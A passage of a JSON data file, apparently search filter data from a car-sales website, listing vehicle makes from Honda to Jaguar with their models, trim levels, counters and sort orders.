nter":0,"Selected":false,"Sort":12},{"Id":"Models_HR-V","Value":"HR-V","Name":"HR-V","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Insight","Value":"Insight","Name":"Insight","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Integra","Value":"Integra","Name":"Integra","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Jazz","Value":"Jazz","Name":"Jazz","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Legend","Value":"Legend","Name":"Legend","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_N-Box","Value":"N-Box","Name":"N-Box","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_NSX","Value":"NSX","Name":"NSX","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Odyssey","Value":"Odyssey","Name":"Odyssey","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Prelude","Value":"Prelude","Name":"Prelude","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_S2000","Value":"S2000","Name":"S2000","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_S660","Value":"S660","Name":"S660","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Stepwagon","Value":"Stepwagon","Name":"Stepwagon","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Z","Value":"Z","Name":"Z","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_ZR-V","Value":"ZR-V","Name":"ZR-V","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e","Value":"e","Name":"e","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_e NY1","Value":"e NY1","Name":"e NY1","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Advance Sport","Value":"Advance Sport","Name":"Advance Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Advance Style","Value":"Advance Style","Name":"Advance Style","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance Style Plus","Value":"Advance Style Plus","Name":"Advance Style Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Championship White Type R","Value":"Championship White Type R","Name":"Championship White Type R","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Crosstar Advance","Value":"Crosstar Advance","Name":"Crosstar Advance","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Crosstar EX","Value":"Crosstar EX","Name":"Crosstar EX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_ES Executive","Value":"ES Executive","Name":"ES Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_ES GT","Value":"ES GT","Name":"ES GT","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_ES Plus","Value":"ES Plus","Name":"ES Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_ES Plus-T","Value":"ES Plus-T","Name":"ES Plus-T","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_ES-T","Value":"ES-T","Name":"ES-T","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EX GT","Value":"EX GT","Name":"EX GT","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EX Navi","Value":"EX Navi","Name":"EX Navi","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_EXL","Value":"EXL","Name":"EXL","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EXL-T","Value":"EXL-T","Name":"EXL-T","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_EX-T","Value":"EX-T","Name":"EX-T","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_HS","Value":"HS","Name":"HS","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HS-T","Value":"HS-T","Name":"HS-T","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HX","Value":"HX","Name":"HX","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HX-T","Value":"HX-T","Name":"HX-T","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Imagine","Value":"Imagine","Name":"Imagine","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Jordan","Value":"Jordan","Name":"Jordan","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_SE Navi","Value":"SE Navi","Name":"SE Navi","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SE Plus-T","Value":"SE Plus-T","Name":"SE Plus-T","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE-T","Value":"SE-T","Name":"SE-T","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Line EX","Value":"Sport Line EX","Name":"Sport Line EX","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Sport Navi","Value":"Sport Navi","Name":"Sport Navi","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Ti","Value":"Ti","Name":"Ti","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Type R","Value":"Type R","Name":"Type R","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Type R GT","Value":"Type R GT","Name":"Type R GT","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Type R Limited Edition","Value":"Type R Limited Edition","Name":"Type R Limited Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Type S","Value":"Type S","Name":"Type S","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Type S GT","Value":"Type S GT","Name":"Type S GT","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Type-R","Value":"Type-R","Name":"Type-R","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Type-S","Value":"Type-S","Name":"Type-S","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_TYPE-V","Value":"TYPE-V","Name":"TYPE-V","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_VTEC Type R","Value":"VTEC Type R","Name":"VTEC Type R","Counter":0,"Selected":false,"Sort":62}],"Selected":false,"Counter":189,"Sort":15},{"Id":"Makes_Humber","Name":"Humber","Value":"Humber","Models":[{"Id":"Models_Hawk","Value":"Hawk","Name":"Hawk","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Humberette","Value":"Humberette","Name":"Humberette","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":73},{"Id":"Makes_Hummer","Name":"Hummer","Value":"Hummer","Models":[{"Id":"Models_H1","Value":"H1","Name":"H1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_H2","Value":"H2","Name":"H2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_H3","Value":"H3","Name":"H3","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":74},{"Id":"Makes_Hyundai","Name":"Hyundai","Value":"Hyundai","Models":[{"Id":"Models_Accent","Value":"Accent","Name":"Accent","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Amica","Value":"Amica","Name":"Amica","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_BAYON","Value":"BAYON","Name":"BAYON","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Getz","Value":"Getz","Name":"Getz","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_IONIQ","Value":"IONIQ","Name":"IONIQ","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_IONIQ 5","Value":"IONIQ 5","Name":"IONIQ 5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_IONIQ 6","Value":"IONIQ 6","Name":"IONIQ 6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_IONIQ 9","Value":"IONIQ 9","Name":"IONIQ 9","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Ix20","Value":"Ix20","Name":"Ix20","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Ix35","Value":"Ix35","Name":"Ix35","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_KONA","Value":"KONA","Name":"KONA","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Matrix","Value":"Matrix","Name":"Matrix","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_NEXO","Value":"NEXO","Name":"NEXO","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Santa Fe","Value":"Santa Fe","Name":"Santa Fe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Sonata","Value":"Sonata","Name":"Sonata","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_TUCSON","Value":"TUCSON","Name":"TUCSON","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Terracan","Value":"Terracan","Name":"Terracan","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Veloster","Value":"Veloster","Name":"Veloster","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_i10","Value":"i10","Name":"i10","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_i20","Value":"i20","Name":"i20","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_i30","Value":"i30","Name":"i30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_i40","Value":"i40","Name":"i40","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i800","Value":"i800","Name":"i800","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_01","Value":"01","Name":"01","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_02","Value":"02","Name":"02","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Atlantic","Value":"Atlantic","Name":"Atlantic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Calligraphy","Value":"Calligraphy","Name":"Calligraphy","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_CDX+","Value":"CDX+","Name":"CDX+","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Drive N","Value":"Drive N","Name":"Drive N","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Element","Value":"Element","Name":"Element","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Endurance Edition","Value":"Endurance Edition","Name":"Endurance Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_GO","Value":"GO","Name":"GO","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Go Edition","Value":"Go Edition","Name":"Go Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Go SE","Value":"Go SE","Name":"Go SE","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Iron Man Edition","Value":"Iron Man Edition","Name":"Iron Man Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_N","Value":"N","Name":"N","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_N Line","Value":"N Line","Name":"N Line","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_N Line +","Value":"N Line +","Name":"N Line +","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_N Line S","Value":"N Line S","Name":"N Line S","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_N Line+","Value":"N Line+","Name":"N Line+","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_N Performance","Value":"N Performance","Name":"N Performance","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Namsan Edition","Value":"Namsan Edition","Name":"Namsan Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Play Edition","Value":"Play Edition","Name":"Play Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Premium GT","Value":"Premium GT","Name":"Premium GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Premium Nav","Value":"Premium Nav","Name":"Premium Nav","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Premium Panorama","Value":"Premium Panorama","Name":"Premium Panorama","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Premium SE","Value":"Premium SE","Name":"Premium SE","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Premium SE Nav","Value":"Premium SE Nav","Name":"Premium SE Nav","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Project 45","Value":"Project 45","Name":"Project 45","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S Air","Value":"S Air","Name":"S Air","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Connect","Value":"S Connect","Name":"S Connect","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE Nav Business","Value":"SE Nav Business","Name":"SE Nav Business","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SIII","Value":"SIII","Name":"SIII","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Turbo SE","Value":"Turbo SE","Name":"Turbo SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Wiggins Edition","Value":"Wiggins Edition","Name":"Wiggins Edition","Counter":0,"Selected":false,"Sort":58}],"Selected":false,"Counter":207,"Sort":16},{"Id":"Makes_INEOS","Name":"INEOS","Value":"INEOS","Models":[{"Id":"Models_Grenadier","Value":"Grenadier","Name":"Grenadier","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Grenadier Quatermaster","Value":"Grenadier Quatermaster","Name":"Grenadier Quatermaster","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_1924","Value":"1924","Name":"1924","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Fieldmaster Edition","Value":"Fieldmaster Edition","Name":"Fieldmaster Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Trialmaster Edition","Value":"Trialmaster Edition","Name":"Trialmaster Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":75},{"Id":"Makes_Infiniti","Name":"Infiniti","Value":"Infiniti","Models":[{"Id":"Models_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_FX","Value":"FX","Name":"FX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_G","Value":"G","Name":"G","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Q30","Value":"Q30","Name":"Q30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Q50","Value":"Q50","Name":"Q50","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Q60","Value":"Q60","Name":"Q60","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Q70","Value":"Q70","Name":"Q70","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_QX30","Value":"QX30","Name":"QX30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_QX50","Value":"QX50","Name":"QX50","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_QX70","Value":"QX70","Name":"QX70","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Business Executive","Value":"Business Executive","Name":"Business Executive","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_City Black Edition","Value":"City Black Edition","Name":"City Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Luxe","Value":"Luxe","Name":"Luxe","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Premium Tech","Value":"Premium Tech","Name":"Premium Tech","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":6,"Sort":17},{"Id":"Makes_Isuzu","Name":"Isuzu","Value":"Isuzu","Models":[{"Id":"Models_D-Max","Value":"D-Max","Name":"D-Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Forward","Value":"Forward","Name":"Forward","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_TF","Value":"TF","Name":"TF","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":76},{"Id":"Makes_Iveco","Name":"Iveco","Value":"Iveco","Models":[{"Id":"Models_Daily","Value":"Daily","Name":"Daily","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Eurocargo","Value":"Eurocargo","Name":"Eurocargo","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":77},{"Id":"Makes_Jaecoo","Name":"Jaecoo","Value":"Jaecoo","Models":[{"Id":"Models_Jaecoo 5","Value":"Jaecoo 5","Name":"Jaecoo 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Jaecoo 7","Value":"Jaecoo 7","Name":"Jaecoo 7","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Deluxe","Value":"Deluxe","Name":"Deluxe","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":78},{"Id":"Makes_Jaguar","Name":"Jaguar","Value":"Jaguar","Models":[{"Id":"Models_420","Value":"420","Name":"420","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_D-Type","Value":"D-Type","Name":"D-Type","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_E-Pace","Value":"E-Pace","Name":"E-Pace","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_E-Type","Value":"E-Type","Name":"E-Type","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_F-Pace","Value":"F-Pace","Name":"F-Pace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_F-Type","Value":"F-Type","Name":"F-Type","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_I-Pace","Value":"I-Pace","Name":"I-Pace","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mark II","Value":"Mark II","Name":"Mark II","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Mark VII","Value":"Mark VII","Name":"Mark VII","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S-Type","Value":"S-Type","Name":"S-Type","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_SS","Value":"SS","Name":"SS","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_X-Type","Value":"X-Type","Name":"X-Type","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_XF","Value":"XF","Name":"XF","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XJ","Value":"XJ","Name":"XJ","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_XJR-S","Value":"XJR-S","Name":"XJR-S","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_XJS","Value":"XJS","Name":"XJS","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_XK","Value":"XK","Name":"XK","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_XK8","Value":"XK8","Name":"XK8","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_XKR","Value":"XKR","Name":"XKR","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_XKRS","Value":"XKRS","Name":"XKRS","Counter":0,"Selected":false,"Sort":20}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_300 Sport","Value":"300 Sport","Name":"300 Sport","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_400 Sport","Value":"400 Sport","Name":"400 Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_75 Plus","Value":"75 Plus","Name":"75 Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Artisan Special Edition","Value":"Artisan Special Edition","Name":"Artisan Special Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_British Design Edition","Value":"British Design Edition","Name":"British Design Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Celebration","Value":"Celebration","Name":"Celebration","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Chequered Flag","Value":"Chequered Flag","Name":"Chequered Flag","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Chequered Flag Edition","Value":"Chequered Flag Edition","Name":"Chequered Flag Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamic R","Value":"Dynamic R","Name":"Dynamic R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Portfolio","Value":"Portfolio","Name":"Portfolio","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Premium Luxury","Value":"Premium Luxury","Name":"Premium Luxury","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_R 75","Value":"R 75","Name":"R 75","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_R-Dynamic Black","Value":"R-Dynamic Black","Name":"R-Dynamic Black","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_R-Dynamic HSE Black","Value":"R-Dynamic HSE Black","Name":"R-Dynamic HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_R-Dynamic HSE Black 90th Anniversary Edition","Value":"R-Dynamic HSE 